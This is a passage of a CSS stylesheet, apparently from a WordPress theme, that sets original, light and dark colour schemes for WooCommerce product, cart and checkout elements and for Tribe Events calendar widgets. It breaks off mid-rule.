.scheme_dark .woocommerce-page #content div.product span.price,
.scheme_dark .woocommerce-page #content div.product p.price,
.scheme_dark .woocommerce ul.products li.product .price,
.scheme_dark .woocommerce-page ul.products li.product .price {
  color: #1D1E23;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  background-color: #1D1E23;
}
.scheme_light .woocommerce span.new,
.scheme_light .woocommerce-page span.new,
.scheme_light .woocommerce span.onsale,
.scheme_light .woocommerce-page span.onsale {
  background-color: #1D1E23;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
  background-color: #1D1E23;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  color: #FFFFFF;
}
.scheme_light .woocommerce span.new,
.scheme_light .woocommerce-page span.new,
.scheme_light .woocommerce span.onsale,
.scheme_light .woocommerce-page span.onsale {
  color: #FFFFFF;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
  color: #FFFFFF;
}
.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #121215;
}
.scheme_light .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_light .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #F6F6F6;
}
.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #121215;
}
.scheme_original .woocommerce ul.products li.product a.added_to_cart {
  color: #FFFFFF;
}
.scheme_light .woocommerce ul.products li.product a.added_to_cart {
  color: #FFFFFF;
}
.scheme_dark .woocommerce ul.products li.product a.added_to_cart {
  color: #FFFFFF;
}
.scheme_original .woocommerce ul.products li.product a.added_to_cart {
  background-color: #1D1E23;
}
.scheme_light .woocommerce ul.products li.product a.added_to_cart {
  background-color: #1D1E23;
}
.scheme_dark .woocommerce ul.products li.product a.added_to_cart {
  background-color: #1D1E23;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #FEA526;
}
.scheme_light .woocommerce ul.products li.product .add_to_cart_button,
.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #FEA526;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #FEA526;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
  border-color: #FEA526;
}
.scheme_light .woocommerce ul.products li.product .add_to_cart_button,
.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button {
  border-color: #FEA526;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button {
  border-color: #FEA526;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background-color: #FE8905;
}
.scheme_light .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background-color: #FE8905;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background-color: #FE8905;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  border-color: #FE8905;
}
.scheme_light .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  border-color: #FE8905;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  border-color: #FE8905;
}
.scheme_original .woocommerce a.remove:hover {
  color: #FFFFFF;
}
.scheme_light .woocommerce a.remove:hover {
  color: #FFFFFF;
}
.scheme_dark .woocommerce a.remove:hover {
  color: #FFFFFF;
}
.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,
.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original {
  background-color: #000000;
}
.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_light,
.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_light {
  background-color: #F6F6F6;
}
.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_dark,
.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_dark {
  background-color: #000000;
}
.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,
.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original {
  background-color: #121215;
}
.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_light,
.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_light {
  background-color: #F6F6F6;
}
.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_dark,
.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_dark {
  background-color: #121215;
}
.scheme_original .woocommerce a.remove,
.scheme_original .woocommerce ul.products li.product .star-rating:before,
.scheme_original .woocommerce ul.products li.product .star-rating span,
.scheme_original .woocommerce div.product .star-rating {
  color: #FEA526;
}
.scheme_light .woocommerce a.remove,
.scheme_light .woocommerce ul.products li.product .star-rating:before,
.scheme_light .woocommerce ul.products li.product .star-rating span,
.scheme_light .woocommerce div.product .star-rating {
  color: #FEA526;
}
.scheme_dark .woocommerce a.remove,
.scheme_dark .woocommerce ul.products li.product .star-rating:before,
.scheme_dark .woocommerce ul.products li.product .star-rating span,
.scheme_dark .woocommerce div.product .star-rating {
  color: #FEA526;
}
.scheme_original .woocommerce ul.products li.product .price del,
.scheme_original .woocommerce-page ul.products li.product .price del,
.scheme_original .woocommerce .product_meta {
  color: #B4B4B4;
}
.scheme_light .woocommerce ul.products li.product .price del,
.scheme_light .woocommerce-page ul.products li.product .price del,
.scheme_light .woocommerce .product_meta {
  color: #B4B4B4;
}
.scheme_dark .woocommerce ul.products li.product .price del,
.scheme_dark .woocommerce-page ul.products li.product .price del,
.scheme_dark .woocommerce .product_meta {
  color: #B4B4B4;
}
.scheme_original .single-product div.product .woocommerce-tabs {
  background-color: #FFFFFF;
}
.scheme_light .single-product div.product .woocommerce-tabs {
  background-color: #FFFFFF;
}
.scheme_dark .single-product div.product .woocommerce-tabs {
  background-color: #FFFFFF;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #FFFFFF;
}
.scheme_light .woocommerce nav.woocommerce-pagination ul li a,
.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #FFFFFF;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #FFFFFF;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #FFFFFF;
}
.scheme_light .woocommerce nav.woocommerce-pagination ul li a,
.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #FFFFFF;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #FFFFFF;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #1D1E23;
}
.scheme_light .woocommerce nav.woocommerce-pagination ul li a,
.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #1D1E23;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #1D1E23;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #FFFFFF;
}
.scheme_light .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_light .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #FFFFFF;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #FFFFFF;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #1D1E23;
}
.scheme_light .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_light .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #1D1E23;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #1D1E23;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #343539;
}
.scheme_light .woocommerce div.product .woocommerce-tabs .panel,
.scheme_light .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_light .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_light .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #343539;
}
.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #343539;
}
.scheme_original .single-product div.product .woocommerce-tabs .wc-tabs li a {
  color: #808080;
}
.scheme_light .single-product div.product .woocommerce-tabs .wc-tabs li a {
  color: #808080;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a {
  color: #808080;
}
.scheme_original .single-product div.product .woocommerce-tabs .wc-tabs li.active a,
.scheme_original .single-product div.product .woocommerce-tabs .wc-tabs li a:hover,
.scheme_original .single-product div.product .woocommerce-tabs .wc-tabs li a:before,
.scheme_original .single-product div.product .woocommerce-tabs .wc-tabs li a:after {
  color: #FEA526;
}
.scheme_light .single-product div.product .woocommerce-tabs .wc-tabs li.active a,
.scheme_light .single-product div.product .woocommerce-tabs .wc-tabs li a:hover,
.scheme_light .single-product div.product .woocommerce-tabs .wc-tabs li a:before,
.scheme_light .single-product div.product .woocommerce-tabs .wc-tabs li a:after {
  color: #FEA526;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a,
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a:hover,
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a:before,
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a:after {
  color: #FEA526;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th,
.scheme_original .woocommerce table.shop_table thead th,
.scheme_original .woocommerce #content table.shop_table thead th,
.scheme_original .woocommerce-page table.shop_table thead th,
.scheme_original .woocommerce-page #content table.shop_table thead th {
  background-color: #1D1E23;
}
.scheme_light .woocommerce table.cart thead th,
.scheme_light .woocommerce #content table.cart thead th,
.scheme_light .woocommerce-page table.cart thead th,
.scheme_light .woocommerce-page #content table.cart thead th,
.scheme_light .woocommerce table.shop_table thead th,
.scheme_light .woocommerce #content table.shop_table thead th,
.scheme_light .woocommerce-page table.shop_table thead th,
.scheme_light .woocommerce-page #content table.shop_table thead th {
  background-color: #1D1E23;
}
.scheme_dark .woocommerce table.cart thead th,
.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th,
.scheme_dark .woocommerce table.shop_table thead th,
.scheme_dark .woocommerce #content table.shop_table thead th,
.scheme_dark .woocommerce-page table.shop_table thead th,
.scheme_dark .woocommerce-page #content table.shop_table thead th {
  background-color: #1D1E23;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th,
.scheme_original .woocommerce table.shop_table thead th,
.scheme_original .woocommerce #content table.shop_table thead th,
.scheme_original .woocommerce-page table.shop_table thead th,
.scheme_original .woocommerce-page #content table.shop_table thead th {
  color: #FFFFFF;
}
.scheme_light .woocommerce table.cart thead th,
.scheme_light .woocommerce #content table.cart thead th,
.scheme_light .woocommerce-page table.cart thead th,
.scheme_light .woocommerce-page #content table.cart thead th,
.scheme_light .woocommerce table.shop_table thead th,
.scheme_light .woocommerce #content table.shop_table thead th,
.scheme_light .woocommerce-page table.shop_table thead th,
.scheme_light .woocommerce-page #content table.shop_table thead th {
  color: #1D1E23;
}
.scheme_dark .woocommerce table.cart thead th,
.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th,
.scheme_dark .woocommerce table.shop_table thead th,
.scheme_dark .woocommerce #content table.shop_table thead th,
.scheme_dark .woocommerce-page table.shop_table thead th,
.scheme_dark .woocommerce-page #content table.shop_table thead th {
  color: #FFFFFF;
}
.scheme_original .woocommerce-checkout input[type="password"],
.scheme_original .woocommerce-checkout input[type="password"]:focus,
.scheme_original .woocommerce-checkout input[type="text"],
.scheme_original .woocommerce-checkout input[type="text"]:focus,
.scheme_original .woocommerce-checkout input[type="email"],
.scheme_original .woocommerce-checkout input[type="email"]:focus,
.scheme_original .woocommerce-checkout textarea,
.scheme_original .woocommerce-checkout textarea:focus,
.scheme_original .woocommerce-checkout #payment,
.scheme_original .woocommerce .woocommerce-error,
.scheme_original .woocommerce .woocommerce-info,
.scheme_original .woocommerce .woocommerce-message {
  background-color: #FFFFFF;
}
.scheme_light .woocommerce-checkout input[type="password"],
.scheme_light .woocommerce-checkout input[type="password"]:focus,
.scheme_light .woocommerce-checkout input[type="text"],
.scheme_light .woocommerce-checkout input[type="text"]:focus,
.scheme_light .woocommerce-checkout input[type="email"],
.scheme_light .woocommerce-checkout input[type="email"]:focus,
.scheme_light .woocommerce-checkout textarea,
.scheme_light .woocommerce-checkout textarea:focus,
.scheme_light .woocommerce-checkout #payment,
.scheme_light .woocommerce .woocommerce-error,
.scheme_light .woocommerce .woocommerce-info,
.scheme_light .woocommerce .woocommerce-message {
  background-color: #FFFFFF;
}
.scheme_dark .woocommerce-checkout input[type="password"],
.scheme_dark .woocommerce-checkout input[type="password"]:focus,
.scheme_dark .woocommerce-checkout input[type="text"],
.scheme_dark .woocommerce-checkout input[type="text"]:focus,
.scheme_dark .woocommerce-checkout input[type="email"],
.scheme_dark .woocommerce-checkout input[type="email"]:focus,
.scheme_dark .woocommerce-checkout textarea,
.scheme_dark .woocommerce-checkout textarea:focus,
.scheme_dark .woocommerce-checkout #payment,
.scheme_dark .woocommerce .woocommerce-error,
.scheme_dark .woocommerce .woocommerce-info,
.scheme_dark .woocommerce .woocommerce-message {
  background-color: #FFFFFF;
}
.scheme_original .woocommerce .woocommerce-error a,
.scheme_original .woocommerce .woocommerce-info a,
.scheme_original .woocommerce .woocommerce-message a,
.scheme_original .woocommerce .checkout h3,
.scheme_original .woocommerce-page .checkout h3,
.scheme_original .woocommerce .cart-collaterals h2,
.scheme_original .woocommerce-page .cart-collaterals h2,
.scheme_original .woocommerce table.cart td.product-name a {
  color: #1D1E23;
}
.scheme_light .woocommerce .woocommerce-error a,
.scheme_light .woocommerce .woocommerce-info a,
.scheme_light .woocommerce .woocommerce-message a,
.scheme_light .woocommerce .checkout h3,
.scheme_light .woocommerce-page .checkout h3,
.scheme_light .woocommerce .cart-collaterals h2,
.scheme_light .woocommerce-page .cart-collaterals h2,
.scheme_light .woocommerce table.cart td.product-name a {
  color: #1D1E23;
}
.scheme_dark .woocommerce .woocommerce-error a,
.scheme_dark .woocommerce .woocommerce-info a,
.scheme_dark .woocommerce .woocommerce-message a,
.scheme_dark .woocommerce .checkout h3,
.scheme_dark .woocommerce-page .checkout h3,
.scheme_dark .woocommerce .cart-collaterals h2,
.scheme_dark .woocommerce-page .cart-collaterals h2,
.scheme_dark .woocommerce table.cart td.product-name a {
  color: #1D1E23;
}
.scheme_original .woocommerce .woocommerce-message a.button {
  color: #FFFFFF;
}
.scheme_light .woocommerce .woocommerce-message a.button {
  color: #FFFFFF;
}
.scheme_dark .woocommerce .woocommerce-message a.button {
  color: #FFFFFF;
}
.scheme_original .woocommerce .woocommerce-error a:hover,
.scheme_original .woocommerce .woocommerce-info a:hover,
.scheme_original .woocommerce .woocommerce-message a:hover,
.scheme_original .woocommerce table.cart td.product-name a:hover {
  color: #FEA526;
}
.scheme_light .woocommerce .woocommerce-error a:hover,
.scheme_light .woocommerce .woocommerce-info a:hover,
.scheme_light .woocommerce .woocommerce-message a:hover,
.scheme_light .woocommerce table.cart td.product-name a:hover {
  color: #FEA526;
}
.scheme_dark .woocommerce .woocommerce-error a:hover,
.scheme_dark .woocommerce .woocommerce-info a:hover,
.scheme_dark .woocommerce .woocommerce-message a:hover,
.scheme_dark .woocommerce table.cart td.product-name a:hover {
  color: #FEA526;
}
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #1D1E23;
}
.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #1D1E23;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) {
  background-color: #1D1E23;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) {
  background-color: #1D1E23;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) {
  background-color: #1D1E23;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li + li {
  border-color: rgba(52,53,57,0.5);
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li + li {
  border-color: rgba(52,53,57,0.5);
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li + li {
  border-color: rgba(52,53,57,0.5);
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a {
  color: #FFFFFF;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a {
  color: #1D1E23;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a {
  color: #FFFFFF;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover {
  color: #FEA526;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover {
  color: #FEA526;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover {
  color: #FEA526;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul {
  background-color: #1D1E23;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul {
  background-color: #1D1E23;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul {
  background-color: #1D1E23;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .woocommerce .widget_title {
  color: #FFFFFF;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .woocommerce .widget_title {
  color: #FFFFFF;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .woocommerce .widget_title {
  color: #FFFFFF;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .woocommerce .widget_title {
  background-color: #FEA526;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .woocommerce .widget_title {
  background-color: #FEA526;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .woocommerce .widget_title {
  background-color: #FEA526;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:after {
  border-color: rgba(52,53,57,0.7);
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:after {
  border-color: rgba(52,53,57,0.7);
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:after {
  border-color: rgba(52,53,57,0.7);
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:after {
  color: #FFFFFF;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:after {
  color: #1D1E23;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:after {
  color: #FFFFFF;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:hover:after {
  color: #FEA526;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:hover:after {
  color: #FEA526;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories.inited li.has_children:hover:after {
  color: #FEA526;
}
.scheme_original .tribe-events-adv-list-widget .tribe-events-widget-link a,
.scheme_original .tribe-events-back a,
.scheme_original .tribe-events-event-meta a,
.scheme_original .tribe-events-list-widget .tribe-events-widget-link a {
  color: #1D1E23;
}
.scheme_light .tribe-events-adv-list-widget .tribe-events-widget-link a,
.scheme_light .tribe-events-back a,
.scheme_light .tribe-events-event-meta a,
.scheme_light .tribe-events-list-widget .tribe-events-widget-link a {
  color: #1D1E23;
}
.scheme_dark .tribe-events-adv-list-widget .tribe-events-widget-link a,
.scheme_dark .tribe-events-back a,
.scheme_dark .tribe-events-event-meta a,
.scheme_dark .tribe-events-list-widget .tribe-events-widget-link a {
  color: #1D1E23;
}
.scheme_original #tribe-events-content a.sc_button,
.scheme_original .tribe-events-calendar div[id*=tribe-events-daynum-] a,
.scheme_original ul.tribe-events-sub-nav a {
  color: #FFFFFF;
}
.scheme_light #tribe-events-content a.sc_button,
.scheme_light .tribe-events-calendar div[id*=tribe-events-daynum-] a,
.scheme_light ul.tribe-events-sub-nav a {
  color: #1D1E23;
}
.scheme_dark #tribe-events-content a.sc_button,
.scheme_dark .tribe-events-calendar div[id*=tribe-events-daynum-] a,
.scheme_dark ul.tribe-events-sub-nav a {
  color: #FFFFFF;
}
.scheme_original .tribe-events-adv-list-widget .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-back a:hover,
.scheme_original .tribe-events-list-widget .tribe-events-widget-link a:hover,
.scheme_original ul.tribe-events-sub-nav a:hover {
  color: #FEA526;
}
.scheme_light .tribe-events-adv-list-widget .tribe-events-widget-link a:hover,
.scheme_light .tribe-events-back a:hover,
.scheme_light .tribe-events-list-widget .tribe-events-widget-link a:hover,
.scheme_light ul.tribe-events-sub-nav a:hover {
  color: #FEA526;
}
.scheme_dark .tribe-events-adv-list-widget .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-back a:hover,
.scheme_dark .tribe-events-list-widget .tribe-events-widget-link a:hover,
.scheme_dark ul.tribe-events-sub-nav a:hover {
  color: #FEA526;
}
.scheme_original .tribe-events-calendar thead th {
  background-color: #1D1E23;
}
.scheme_light .tribe-events-calendar thead th {
  background-color: #1D1E23;
}
.scheme_dark .tribe-events-calendar thead th {
  background-color: #1D1E23;
}
.scheme_original .tribe-events-calendar thead th {
  color: #FFFFFF;
}
.scheme_light .tribe-events-calendar thead th {
  color: #1D1E23;
}
.scheme_dark .tribe-events-calendar thead th {
  color: #FFFFFF;
}
.scheme_original .tribe-events-meta-group .tribe-events-single-section-title,
.scheme_original .tribe-mobile-day-heading,
.scheme_original h1.tribe-events-single-event-title,
.scheme_original .tribe-events-schedule h2 {
  color: #1D1E23;
}
.scheme_light .tribe-events-meta-group .tribe-events-single-section-title,
.scheme_light .tribe-mobile-day-heading,
.scheme_light h1.tribe-events-single-event-title,
.scheme_light .tribe-events-schedule h2 {
  color: #1D1E23;
}
.scheme_dark .tribe-events-meta-group .tribe-events-single-section-title,
.scheme_dark .tribe-mobile-day-heading,
.scheme_dark h1.tribe-events-single-event-title,
.scheme_dark .tribe-events-schedule h2 {
  color: #1D1E23;
}
.scheme_original #tribe-bar-collapse-toggle {
  background-color: #FFFFFF;
}
.scheme_light #tribe-bar-collapse-toggle {
  background-color: #1D1E23;
}
.scheme_dark #tribe-bar-collapse-toggle {
  background-color: #FFFFFF;
}
.scheme_original #tribe-events-footer .tribe-events-sub-nav a {
  background-color: #FEA526;
}
.scheme_light #tribe-events-footer .tribe-events-sub-nav a {
  background-color: #FEA526;
}
.scheme_dark #tribe-events-footer .tribe-events-sub-nav a {
  background-color: #FEA526;
}
.scheme_original #tribe-events-footer .tribe-events-sub-nav a {
  border-color: #FEA526;
}
.scheme_light #tribe-events-footer .tribe-events-sub-nav a {
  border-color: #FEA526;
}
.scheme_dark #tribe-events-footer .tribe-events-sub-nav a {
  border-color: #FEA526;
}
.scheme_original #tribe-events-footer .tribe-events-sub-nav a {
  color: #FFFFFF;
}
.scheme_light #tribe-events-footer .tribe-events-sub-nav a {
  color: #1D1E23;
}
.scheme_dark #tribe-events-footer .tribe-events-sub-nav a {
  color: #FFFFFF;
}
.scheme_original #tribe-events-footer .tribe-events-sub-nav a:hover {
  background-color: #FE8905;
}
.scheme_light #tribe-events-footer .tribe-events-sub-nav a:hover {
  background-color: #FE8905;
}
.scheme_dark #tribe-events-footer .tribe-events-sub-nav a:hover {
  background-color: #FE8905;
}
.scheme_original #tribe-events-footer .tribe-events-sub-nav a:hover {
  border-color: #FE8905;
}
.scheme_light #tribe-events-footer .tribe-events-sub-nav a:hover {
  border-color: #FE8905;
}
.scheme_dark #tribe-events-footer .tribe-events-sub-nav a:hover {
  border-color: #FE8905;
}
.scheme_original #tribe-events-footer .tribe-events-sub-nav a:hover {
  color: #FFFFFF;
}
.scheme_light #tribe-events-footer .tribe-events-sub-nav a:hover {
  color: #1D1E23;
}
.scheme_dark #tribe-events-footer .tribe-events-sub-nav a:hover {
  color: #FFFFFF;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  background-color: #FEA526;
}
.scheme_light a.tribe-events-read-more,
.scheme_light .tribe-events-button,
.scheme_light .tribe-events-nav-previous a,
.scheme_light .tribe-events-nav-next a,
.scheme_light .tribe-events-widget-link a,
.scheme_light .tribe-events-viewmore a {
